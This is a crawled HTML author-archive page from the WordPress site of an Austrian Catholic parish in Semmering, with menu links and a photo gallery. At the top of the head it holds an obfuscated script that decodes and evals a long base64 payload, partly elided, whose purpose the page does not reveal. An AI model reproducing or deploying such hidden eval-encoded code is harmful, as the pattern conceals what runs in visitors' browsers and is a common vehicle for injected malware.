

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pfarre-semmering.at/author/admin_waltraud/
body_size: 51622
content:
<!DOCTYPE html>
<html lang="de-AT" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/MDpuOkcpK2RRKihvPEc/[base64]/[base64]/[base64]/[base64]/QS5mbCgpOkEuMmcuMXIuMWo9IiIsQS5KLjRpJiZBLmFIKCksQS5KLmZmLjJrKEEpKSxBfSxuLjFBLjJsPUQodCl7aWYoQS4yZylOIEEuY3coKSYmKGUuNmU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/XCcgMlU9IjJVIlwnOlwnXCcpKyhhcVsxZi4xYV0/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZS5ROlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLXQiPlwnKyhlLnQ/ZS50OlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLVIiPlwnKyhlLlI/ZS5SOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLTFuIj5cJysoZS4xbz9lLjFvOlwnLVwnKStcJzwvNj5cJytcJzw2IDk9IjMtNS0yLTctNiAzLTUtMi03LTYtLUgiPlwnKyhlLkg/[base64]'));</script>

<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+Pro:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='max-image-preview:large' />
<title>Waltraud Holzhacker - PFARRE SEMMERING</title>
<link rel="alternate" type="application/rss+xml" title="PFARRE SEMMERING &raquo; Feed" href="https://pfarre-semmering.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="PFARRE SEMMERING &raquo; Kommentar-Feed" href="https://pfarre-semmering.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PFARRE SEMMERING &raquo; Beiträge nach Waltraud Holzhacker Feed" href="https://pfarre-semmering.at/author/admin_waltraud/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.2rem) * 10.909), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='oxygen-css' href='https://pfarre-semmering.at/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.5' media='all' />
<script src="https://pfarre-semmering.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://pfarre-semmering.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pfarre-semmering.at/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pfarre-semmering.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://pfarre-semmering.at/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel='stylesheet' id='oxygen-cache-32-css' href='//pfarre-semmering.at/wp-content/uploads/oxygen/css/32.css?cache=1679305778&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//pfarre-semmering.at/wp-content/uploads/oxygen/css/universal.css?cache=1764072866&#038;ver=6.9' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive author author-admin_waltraud author-2 wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<header id="_header-96-32" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-97-32" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-98-32" class="oxy-header-left" ><a id="link-99-32" class="ct-link atomic-logo" href="/" target="_self"  ><img  id="image-100-32" alt="" src="https://pfarre-semmering.at/wp-content/uploads/2023/03/Logo-Hl.Familie.png" class="ct-image"/></a></div><div id="_header_center-101-32" class="oxy-header-center" ></div><div id="_header_right-102-32" class="oxy-header-right" ><nav id="_nav_menu-103-32" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://pfarre-semmering.at/gottesdienste/">Gottesdienste</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://pfarre-semmering.at/pfarrnachrichten/">Pfarrnachrichten</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://pfarre-semmering.at/pfarrkirche/">Pfarrkirche</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://pfarre-semmering.at/passionisten/">Passionisten</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://pfarre-semmering.at/wallfahrtskirche/">Wallfahrtskirche</a></li>
</ul></div></nav></div></div></div></header>
		<div id='inner_content-18-32' class='ct-inner-content'>
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" data-id="272" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.33-2-1024x768.jpeg" alt="" class="wp-image-272" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.33-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.33-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.33-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.33-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.33-2.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="268" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.34-2-1024x768.jpeg" alt="" class="wp-image-268" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.34-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.34-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.34-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.34-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.34-2.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="270" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.341-2-1024x768.jpeg" alt="" class="wp-image-270" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.341-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.341-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.341-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.341-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.341-2.jpeg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="269" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.342-2-1024x768.jpeg" alt="" class="wp-image-269" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.342-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.342-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.342-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.342-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.342-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="267" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.35-2-768x1024.jpeg" alt="" class="wp-image-267" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.35-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.35-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.35-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.35-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="271" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.351-2-768x1024.jpeg" alt="" class="wp-image-271" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.351-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.351-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.351-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.351-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" data-id="274" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.37-2-1024x768.jpeg" alt="" class="wp-image-274" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.37-2-1024x768.jpeg 1024w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.37-2-300x225.jpeg 300w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.37-2-768x576.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.37-2-1536x1152.jpeg 1536w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.37-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="273" src="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.371-2-768x1024.jpeg" alt="" class="wp-image-273" srcset="https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.371-2-768x1024.jpeg 768w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.371-2-225x300.jpeg 225w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.371-2-1152x1536.jpeg 1152w, https://pfarre-semmering.at/wp-content/uploads/2025/01/WhatsApp-Image-2025-01-22-at-15.54.371-2.jpeg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>



